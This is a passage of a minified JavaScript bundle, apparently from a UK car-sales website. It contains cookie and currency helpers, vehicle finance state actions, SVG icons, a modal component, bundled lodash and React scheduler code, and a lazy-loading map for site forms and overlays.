document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,Y=Object.prototype,J=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(J&&J.keys&&J.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=Y.hasOwnProperty,te=Y.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=Y.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Ye(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Ye,He)}(e):Ye(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Y)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ye(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./reduced-list.tsx":[4623,7879],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";var n,r,o,a;if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,d=null,u=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(u,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(u,0))},r=function(e,t){d=setTimeout(e,t)},o=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var f=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof f&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var h=!1,v=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,C=w.port2;w.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();b=e+y;try{v(!0,e)?C.postMessage(null):(h=!1,v=null)}catch(e){throw C.postMessage(null),e}}else h=!1},n=function(e){v=e,h||(h=!0,C.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},o=function(){p(g),g=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<M(o,t)))break e;e[r]=t,e[n]=o,n=r}}function k(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(void 0!==i&&0>M(i,n))void 0!==c&&0>M(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(void 0!==c&&0>M(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}return null}function M(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var L=[],P=[],x=1,_=null,R=3,O=!1,A=!1,N=!1;function j(e){for(var t=k(P);null!==t;){if(null===t.callback)S(P);else{if(!(t.startTime<=e))break;S(P),t.sortIndex=t.expirationTime,E(L,t)}t=k(P)}}function T(e){if(N=!1,j(e),!A)if(null!==k(L))A=!0,n(V);else{var t=k(P);null!==t&&r(T,t.startTime-e)}}function V(e,n){A=!1,N&&(N=!1,o()),O=!0;var a=R;try{for(j(n),_=k(L);null!==_&&(!(_.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=_.callback;if("function"==typeof i){_.callback=null,R=_.priorityLevel;var l=i(_.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?_.callback=l:_===k(L)&&S(L),j(n)}else S(L);_=k(L)}if(null!==_)var c=!0;else{var s=k(P);null!==s&&r(T,s.startTime-n),c=!1}return c}finally{_=null,R=a,O=!1}}var I=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||O||(A=!0,n(V))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return k(L)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,a,i){var l=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?l+i:l:i=l,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:x++,callback:a,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>l?(e.sortIndex=i,E(P,e),null===k(L)&&e===k(P)&&(N?o():N=!0,r(T,i-l))):(e.sortIndex=c,E(L,e),A||O||(A=!0,n(V))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await 